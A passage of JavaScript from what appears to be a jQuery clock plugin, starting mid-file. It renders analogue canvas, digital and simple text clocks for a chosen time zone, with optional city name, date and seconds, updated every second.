        return string.charAt(0).toUpperCase() + string.slice(1);

    };

    var mx_show_time_zone = function( _this, time_zone, city_name ) {

      $( _this ).find( '.mx-time-zone' ).remove();

      var element_date = $( '<div class="mx-time-zone" />' );

      var regex = /.*\/(.*)/gi;

      var match = regex.exec(time_zone);

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_date.text( time_zone_name );

      return element_date;

    };

    // show days
    var mx_show_days = function( _this, time_zone, city_name, lang_for_date, date_format ) {

      var date = new Date();

      $( _this ).find( '.mx-elem-days' ).remove();

      var element_days = $( '<div class="mx-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month ); 

      element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );     

      $( _this ).append( element_days );

    };

    // create colck
    var create_digital_clock = function( _this, time_zone, date_format, city_name, lang, lang_for_date, show_days, show_seconds ) {

      var date = new Date();

      _this.empty();

      var element_time_zone = $( '<div class="mx-elem-time_zone" />' );

      var element_time = $( '<div class="mx-elem-time" />' );

      var element_days = $( '<div class="mx-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      var clock_obj = {};

      if( parseInt( date_format ) === 24 ) {

        // show_seconds        
        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        }

        if( show_seconds === false) {

          clock_obj = {
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          }
          
        }

        element_time.text( date.toLocaleString( 'uk', clock_obj ) );

      } else {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_time.text( date.toLocaleString( 'en', clock_obj ) );

      }
     
      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month );

      if( show_days === true ) {

        element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );

      }            

      // time zone
      var regex = /.*\/(.*)/gi;

      var match = regex.exec( time_zone );

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_time_zone.html( time_zone_name );

      // time zone      
      _this.append( element_time_zone );

      // create clock
      _this.append( element_time );

      // create months\weekday\days
      _this.append( element_days );

    };

    // create colck
    var create_super_simple_clock = function( _this, time_zone, date_format, city_name, lang, lang_for_date, show_days, show_seconds ) {

      var date = new Date();

      _this.empty();

      var element_time_zone = $( '<span class="mx-simple-elem-time_zone" />' );

      var element_time = $( '<span class="mx-simple-elem-time" />' );

      var element_days = $( '<span class="mx-simple-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      var clock_obj = {};

      if( parseInt( date_format ) === 24 ) {

        // show_seconds        
        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        }

        if( show_seconds === false) {

          clock_obj = {
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          }
          
        }

        element_time.text( date.toLocaleString( 'uk', clock_obj ) );

      } else {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_time.text( date.toLocaleString( 'en', clock_obj ) );

      }
     
      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month );

      if( show_days === true ) {

        element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );

      }            

      // time zone
      var regex = /.*\/(.*)/gi;

      var match = regex.exec( time_zone );

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_time_zone.text( time_zone_name );

      // time zone      
      _this.append( element_time_zone );

      // create clock
      _this.append( element_time );

      // create months\weekday\days
      _this.append( element_days );

    };

    return this.each(function() {

      var _this = $(this);

      var canvasClock = $.extend($.extend({}, settings), $(this).data());

      if( Boolean( canvasClock.digital_clock ) ) {

        canvasClock.digital_clock = true;

      } else {

        canvasClock.digital_clock = false;

      }

      // create canvas
      if( canvasClock.super_simple === true ) {

        window.setInterval( function() {

          create_super_simple_clock(
            _this,
            canvasClock.time_zone,
            canvasClock.date_format,
            canvasClock.city_name,
            canvasClock.lang,
            canvasClock.lang_for_date,
            canvasClock.show_days,
            canvasClock.showSecondHand // seconds arrow
          );

        },1000 );

      } else if( canvasClock.digital_clock !== true ) {
      
        var clockImage = new Image();

        clockImage.src = canvasClock.bgImgUrl;

        canvasClock.canvas = $("<canvas />")[0];
        clockImage.onload = function() {
          canvasClock.canvas.setAttribute('width', clockImage.width);
          canvasClock.canvas.setAttribute('height', clockImage.height);
          canvasClock.context = canvasClock.canvas.getContext('2d');
          canvasClock.context.translate(canvasClock.canvas.width/2, canvasClock.canvas.height/2);

          window.setInterval( function() {
            var theDate = new Date();
          
            canvasClock.context.clearRect(-canvasClock.canvas.width/2, -canvasClock.canvas.height/2, canvasClock.canvas.width, canvasClock.canvas.height);
            addBackgroundImage(canvasClock.canvas, canvasClock.context, clockImage);

            if(canvasClock.brandName)
              writeBrandName(canvasClock.context, canvasClock.brandName);

            if(canvasClock.showHourHand)
              drawHourHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            if(canvasClock.showMinuteHand)
              drawMinuteHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            if(canvasClock.showSecondHand)
              drawSecondHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            _this.append(show_time(_this, canvasClock.time_zone, canvasClock.date_format, canvasClock.showSecondHand));

            _this.append(mx_show_time_zone(_this, canvasClock.time_zone, canvasClock.city_name));

            // show days
            if( canvasClock.show_days === true ) {

              _this.append(mx_show_days(_this, canvasClock.time_zone, canvasClock.city_name, canvasClock.lang_for_date, canvasClock.date_format));

            }
           
          }, 1000);
        }

        $( _this ).append(canvasClock.canvas);
        $( _this ).data().canvasClock = canvasClock;

      }
      else {

        window.setInterval( function() {

          create_digital_clock(
            _this,
            canvasClock.time_zone,
            canvasClock.date_format,
            canvasClock.city_name,
            canvasClock.lang,
            canvasClock.lang_for_date,
            canvasClock.show_days,
            canvasClock.showSecondHand // seconds arrow
          );

        },1000 );

      }
      
    });

  };
}( jQuery ));
